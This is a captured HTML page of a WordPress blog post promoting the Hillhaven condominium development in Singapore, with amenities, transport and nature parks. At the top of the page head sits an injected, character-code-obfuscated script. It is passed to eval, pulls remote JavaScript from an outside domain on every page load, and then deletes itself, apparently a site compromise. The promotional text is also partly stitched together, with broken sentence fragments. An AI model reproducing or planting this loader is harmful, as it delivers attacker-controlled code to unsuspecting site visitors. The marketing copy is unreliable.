

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yearinthewild.com/hillhaven-condo-affordable-housing-options-to-suit-any-lifestyle-or-budget/
body_size: 20313
content:
<!doctype html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Hillhaven Condo: Affordable Housing Options to Suit Any Lifestyle or Budget &#8211; Condominium Year In The World</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Condominium Year In The World &raquo; Feed" href="https://www.yearinthewild.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Condominium Year In The World &raquo; Comments Feed" href="https://www.yearinthewild.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Condominium Year In The World &raquo; Hillhaven Condo: Affordable Housing Options to Suit Any Lifestyle or Budget Comments Feed" href="https://www.yearinthewild.com/hillhaven-condo-affordable-housing-options-to-suit-any-lifestyle-or-budget/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yearinthewild.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yearinthewild.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cute-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CPhilosopher%3A400%2C700%7CRajdhani%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.yearinthewild.com/wp-content/themes/cute-blog/assets/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cute-blog-style-css' href='https://www.yearinthewild.com/wp-content/themes/cute-blog/style.css?ver=6.6.4' media='all' />
<script src="https://www.yearinthewild.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.yearinthewild.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.yearinthewild.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yearinthewild.com/wp-json/wp/v2/posts/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yearinthewild.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.yearinthewild.com/hillhaven-condo-affordable-housing-options-to-suit-any-lifestyle-or-budget/" />
<link rel='shortlink' href='https://www.yearinthewild.com/?p=95' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yearinthewild.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yearinthewild.com%2Fhillhaven-condo-affordable-housing-options-to-suit-any-lifestyle-or-budget%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yearinthewild.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yearinthewild.com%2Fhillhaven-condo-affordable-housing-options-to-suit-any-lifestyle-or-budget%2F&#038;format=xml" />
<link rel="pingback" href="https://www.yearinthewild.com/xmlrpc.php"><link rel="icon" href="https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Icon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Icon.jpg" />
<meta name="msapplication-TileImage" content="https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Icon.jpg" />
</head>

<body class="post-template-default single single-post postid-95 single-format-standard wp-custom-logo">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
	<header id="masthead" class="site-header">
		<div class="container">
			<div class="site-branding">
				<a href="https://www.yearinthewild.com/" class="custom-logo-link" rel="home"><img width="1238" height="215" src="https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Logo.jpg" class="custom-logo" alt="Condominium Year In The World Logo" decoding="async" fetchpriority="high" srcset="https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Logo.jpg 1238w, https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Logo-300x52.jpg 300w, https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Logo-1024x178.jpg 1024w, https://www.yearinthewild.com/wp-content/uploads/2023/03/Condominium-Year-In-The-World-Logo-768x133.jpg 768w" sizes="(max-width: 1238px) 100vw, 1238px" /></a>					<p class="site-title"><a href="https://www.yearinthewild.com/" rel="home">Condominium Year In The World</a></p>
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation">
				<button type="button" class="menu-toggle">
	                <i class="fa fa-list-ul fa-2x"></i>
	            </button>
				<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="https://www.yearinthewild.com/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.yearinthewild.com/category/property-news/">Property News</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.yearinthewild.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.yearinthewild.com/category/real-estate/">Real Estate</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .container -->
	</header><!-- #masthead -->
<div class="block-gap clear">
	<div class="container">
		<main id="primary" class="site-main">

			
<article id="post-95" class="post-95 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorised">
	<div class="post-wrapper">
		<div class="featured-image">
			
			<div class="post-thumbnail">
				<img width="1511" height="753" src="https://www.yearinthewild.com/wp-content/uploads/2023/07/temp-image-title.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.yearinthewild.com/wp-content/uploads/2023/07/temp-image-title.jpg 1511w, https://www.yearinthewild.com/wp-content/uploads/2023/07/temp-image-title-300x150.jpg 300w, https://www.yearinthewild.com/wp-content/uploads/2023/07/temp-image-title-1024x510.jpg 1024w, https://www.yearinthewild.com/wp-content/uploads/2023/07/temp-image-title-768x383.jpg 768w" sizes="(max-width: 1511px) 100vw, 1511px" />			</div><!-- .post-thumbnail -->

				</div>

		<div class="entry-container">
			<header class="entry-header">
				<footer class="entry-footer">
					<span class="cat-links"><a href="https://www.yearinthewild.com/category/uncategorised/" rel="category tag">Uncategorised</a></span>				</footer><!-- .entry-footer -->

				<h1 class="entry-title">Hillhaven Condo: Affordable Housing Options to Suit Any Lifestyle or Budget</h1>			</header><!-- .entry-header -->

			<div class="entry-meta">
					<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.yearinthewild.com/author/yearinthewild/">yearinthewild</a></span></span>					<span class="posted-on">Posted on <a href="https://www.yearinthewild.com/hillhaven-condo-affordable-housing-options-to-suit-any-lifestyle-or-budget/" rel="bookmark"><time class="entry-date published" datetime="2023-07-06T09:21:25+01:00">6 July 2023</time><time class="updated" datetime="2023-07-19T02:41:00+01:00">19 July 2023</time></a></span>				</div>

			<div class="entry-content">
				<p>The <a href='https://www.hillhaven.condo.com.sg/'>Hillhaven Far East</a> development offers a luxurious selection of condominiums, with multiple bedrooms, terraces and balconies, and outstanding facilities such as private pools, fitness rooms, and lush landscaped gardens. There are also spacious apartments for investors, as well as landed properties for those who prefer a more traditional living. Hillhaven Far East provides something for everyone, from first-time buyers to seasoned property investors.</p>
<p>Hillhaven Condo provides housing for a variety of lifestyles and budgets, featuring a mix of condominiums, apartments, and landed properties. Whether you want the privacy of a condo, the convenience of an apartment, or the traditional charm of a landed property, Hillhaven has something to suit your needs.<br />
 and its use of former railway infrastructure. It is also easily accessible by public transport and ample parking is available for those wishing to drive.</p>
<p>The Rail Mall is a popular choice for relaxed walks and enjoyable meals, thanks to its captivating atmosphere and low-rise architecture reminiscent of Singapore in days gone by. A plethora of eateries and stores, coupled with its historical links to the former KTM railway line, plus easy access via public transport and ample parking, make it a favourite amongst locals. The café culture is particularly thriving, attracting patrons to ‘Cedele’ and ‘The Coffee Bean &#038; Tea Leaf’. All in all, The Rail Mall is a destination that is not to be missed.</p>
<p>Hillhaven Condo is a remarkable symbol of the modern Hillview residential area, with its exceptional connectivity and extensive transport links to other areas in the city-state. Home to lavish dwellings enveloped in lush vegetation, the estate has evolved over time to provide its occupants with easy access to various parts of Singapore.<br />
 From the vibrant streets of Little India, Indian Taste brings authentic Indian flavours to Hillhaven Condo.</p>
<p>The exquisite food scene at Hillhaven Condo is highlighted by its diverse range of offerings, from local to international cuisines. At HillV2, the lifestyle mall located within Hillhaven Condo, residents can savour upscale dining options. iO Italian Osteria is particularly well-known for its genuine Italian cuisine, matched with a rustic setting. For those looking for Asian specialties, Joyden Canton Kitchen is the place to go for exquisite Cantonese flavours that are sure to please both classic and modern tastes. Additionally, Indian Taste brings the spirit of Little India to Hillhaven Condo, providing an array of authentic Indian flavours.</p>
<p>HillV2, located adjacent to Hillhaven Condo Far East, is an important element of the Hillview community. Spanning two floors, the mall offers a premium shopping experience. Rail Mall, situated near Hillhaven Condo, is an intriguing strip mall with eateries, retail stores, and basic amenities such as clinics and grocery stores. West Mall, which is situated close to the Bukit Batok MRT Station, is a seven-storey comprehensive shopping center comprising numerous retail outlets, food and beverage outlets, a cinema, and a public library.</p>
<p>Despite its proximity to nature, Hillhaven Condo Far East Estate does not compromise on modern amenities. Popular shopping spots such as HillV2 and the Rail Mall offer an abundance of retail stores, restaurants, and essential facilities. Residents of Hillhaven Condo are also just a short drive away from the vibrant Orchard Road shopping area.</p>
<p>The Hindhede Nature Park is a great destination for those living near Hillhaven Condo Far East. This tranquil and lovely park boasts easy trails and a fully-equipped playground, making it ideal for family trips. Visitors will be charmed by the spectacular views at the Hindhede Quarry, which is a popular attraction for photography lovers and nature admirers.</p>
<p>Hillhaven Condo Far East provides a tranquil atmosphere, yet is far from removed and solitary. In fact, the area provides a broad selection of facilities to meet the demands and desires of all inhabitants. HillV2 and the Rail Mall provide a wide variety of retailers, eateries, and fundamental services, all of which make everyday existence simple and pleasing. Additionally, for those eager for more, Orchard Road&#8217;s bustling shopping district is quickly accessible, with countless entertainment choices, shopping venues, and eateries.</p>
<p>Residents of Hillhaven Condo at Hillview are able to enjoy the convenience of easy access to two major expressways. A quick drive will take them to the Bukit Timah Expressway (BKE) and the Pan Island Expressway (PIE). With this connection to the larger road network of Singapore, they can effortlessly reach the Central Business District (CBD), Changi Airport, and other important parts of the country. The public transportation options in the area also contribute to the effortless accessibility of Hillhaven Condo.<br />
 The project includes the integration of a public transport It is expected that the new hub will bring together the existing infrastructure and services in the surrounding area, providing an efficient and convenient public transportation system for commuters.</p>
<p>The planned integrated transport hub at Beauty World will enhance connectivity within the region. The hub will provide a seamless link between the MRT station, bus interchanges, and retail amenities of Hillhaven Condo. This project will integrate public transport services to give residents an efficient and convenient commuting solution. The hub will also serve to bring together the existing infrastructure and services in the vicinity, granting commuters an easy and seamless access to their destinations.</p>
<p>The Urban Redevelopment Authority (URA) has successfully tendered Hillhaven Condo at Hillview Rise to the highest bidders. Far East Civil Engineering (Pte.) Limited and Sekisui House, Ltd. emerged the winners of the bid for the site, which was up for grabs from August 31 to November 3, 2022. The successful bidders have been offered the property under a 99-year lease agreement.</p>
<p>Hillhaven Condo Hillview Rise is the perfect place for those craving a close connection with nature. Located near several nature reserves including Bukit Timah Nature Reserve, Dairy Farm Nature Park, and Bukit Batok Nature Park, residents can enjoy activities such as hiking, bird watching, and just taking in the peace and serenity of these natural areas.</p>
<p>Hillhaven residents are fortunate to be near some of Singapore&#8217;s most prestigious nature reserves and parks. Just a short distance away lies the Bukit Timah Nature Reserve, which is recognised as one of the nation&#8217;s most precious ecological gems. This ASEAN Heritage Park boasts a variety of plant, insect, and animal species and provides plenty of trails for both avid nature lovers and casual strollers. It is an ideal opportunity for those living in Hillhaven Condo to take a break from the hustle and bustle of the city and immerse themselves in the lushness and abundant biodiversity of this natural wonderland.</p>
<p>Hillhaven by Far East is renowned for its remarkable combination of urban living and natural greenery. Surrounded by lush vegetation and vibrant wildlife, Hillhaven Condo provides an oasis of tranquility for its inhabitants in the midst of urban chaos. Its surrounding landscape of diverse ecology and sweeping open spaces makes Hillhaven a paradise that encapsulates the pure beauty of nature.</p>
